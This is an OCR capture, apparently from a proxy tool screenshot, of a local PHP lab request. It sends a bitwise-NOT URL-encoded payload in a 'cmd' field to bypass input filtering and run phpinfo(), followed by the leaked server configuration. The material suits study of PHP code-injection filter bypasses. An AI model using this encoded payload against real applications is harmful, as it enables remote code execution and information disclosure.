 Raw
Hex
Raw
Hex
页面渲染
1 POST /PphProject/url_negation.php HTTP/1.1
2 Host: localhost:63342
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://localhost:63342
10 Connection: close
11 Referer:
http://localhost:63342/PphProject/url_negation.php
12 Cookie: Phpstorm-2379aae1=
c4f4715b-1165-48f0-9a45-2373ddbdae95; PHPSESSID=
2q72jn6q94cpng02daicd0f3mu
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17
18 cmd=[~%8F%97%8F%96%91%99%90][~%CF]();
System Windows NT LAPTOP-1TO
Build Date Nov 2 2022 15:57:50
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript con
build\deps_aux\oracle\x64\in
build\deps_aux\oracle\x64\in
dotnet=shared" "--without-an
Server API CGI/FastCGI
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File F:\Develop\Wampserver\bin
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,TS,VC15
PHP Extension Build API20190902,TS,VC15
Debug Build no
Thread Safety enabled
Thread API Windows Threads
Zend Signal Handling disabled
Zend Memory Manager enabled